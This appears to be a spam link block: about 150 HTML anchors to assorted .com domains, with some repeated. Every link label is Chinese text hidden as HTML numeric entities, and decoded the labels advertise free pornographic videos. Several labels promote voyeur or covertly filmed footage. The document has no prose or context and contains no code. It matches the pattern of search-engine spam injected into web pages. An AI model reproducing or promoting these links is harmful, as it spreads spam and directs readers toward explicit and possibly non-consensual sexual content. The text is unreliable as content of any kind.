<a href="http://ruaye.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgguermei.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gyxnw.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://yijingwantou.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://bdqnsem.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://523idc.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shiliu999.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyshsm.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x771F;</a>|
<a href="http://lbtjn.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ad490.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sdguke.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sptopone.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://chenqichuju.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://qiyangren.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x6BDB;&#x7247;</a>|
<a href="http://sanweiban.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hxsz888.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://meijuapp.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://zjfjq.com" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haiyongsc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wuysky.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56ED;&#x4EA7;&#x8D8A;&#x5357;</a>|
<a href="http://a1104.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7A00;&#x7F3A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ryhuojia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanguogou.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlj-bosen.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://shhuaji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://gdqdj.com" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://htjxgt.com" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://baiyz.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanyii.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kxydx.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hncxhg.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjqianyan.com" target="_blank">&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://681m.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zghstybwg.com" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://17google.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://fatejia.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;99</a>|
<a href="http://sdhyyc.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fdi21.com" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;</a>|
<a href="http://hz9258.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;</a>|
<a href="http://kehoutong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://iosicloud.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://wtouzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnflier.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tianhaochen.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zzshengxun.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://caomeituan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijigeng.com" target="_blank">&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qxtbw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zy118.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjkangfu.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zazaar.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://xmmwj.com" target="_blank">&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxpump.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://hzzzs.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E30;&#x6EE1;&#x719F;&#x5987;hd</a>|
<a href="http://nueshang.com" target="_blank">&#x4E45;&#x4E45;av&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao-jie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qrcwd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xuexiaoquan.com" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E0;</a>|
<a href="http://lizhimo.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://lvtianye.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://1pwz.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9650;&#x5236;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbdmd.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgk3.com" target="_blank">&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lolobin.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengtenghui.com" target="_blank">&#x5348;&#x591C;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoushop.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://xazhiguan.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://tysohu.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airunkeji.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maiyaji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://xiaofangsheji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjjmy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://qdstsy.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://gzhdctrading.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://shanghaiteam.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://xz028.com" target="_blank">&#x4E9A;&#x6D32;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ping-pang.com" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://sxzxdx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x9752;&#x9752;</a>|
<a href="http://hehaoran.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://bjkbl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgele.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shgqd.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av&#x5927;&#x7247;</a>|
<a href="http://tdjdw.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cooleval.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd-lantian.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hddwlkj.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sstjj.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fa628.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E8C;&#x533A;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://lxgkc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://kedawang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7259;&#x871C;&#x533A;</a>|
<a href="http://tjshunxing.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://itleke.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adbsrq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x7535;&#x5F71;</a>|
<a href="http://yishuzhidu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://naodongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://pdsdx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x679C;&#x51BB;</a>|
<a href="http://zhaoquanjie.com" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x9999;&#x8549;av</a>|
<a href="http://wbfuwupt.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x5C04;</a>|
<a href="http://kuaidaair.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://scdz-dg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://youxirc.com" target="_blank">&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lzxcm.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yinjian-qd.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cibaer.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://18jushang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;xxxx69</a>|
<a href="http://jianaiphoto.com" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://dlcdjs.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p2pdk.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvgsk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://ok-mp3.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huanglifu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://cqres.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://sdjjh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gd-diamond.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://004km.com" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://lnadc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://gouchawang.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vweibo.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingsentz.com" target="_blank">&#x6625;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://gyxnw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://chuangxinmotor.com" target="_blank">&#x4E45;&#x8349;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tysohu.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuyee.com" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;bb&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://city2sky.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://xlqdt.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x97F3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haizhongzhouhotel.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://lhbaoxian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://xuhongke.com" target="_blank">&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxlixin.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://baojienet.com" target="_blank">av&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xintianhu.com" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://talrou.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weimagou.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzmz.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://qucoushu.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;va&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x77E5;</a>|
<a href="http://bjqxz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
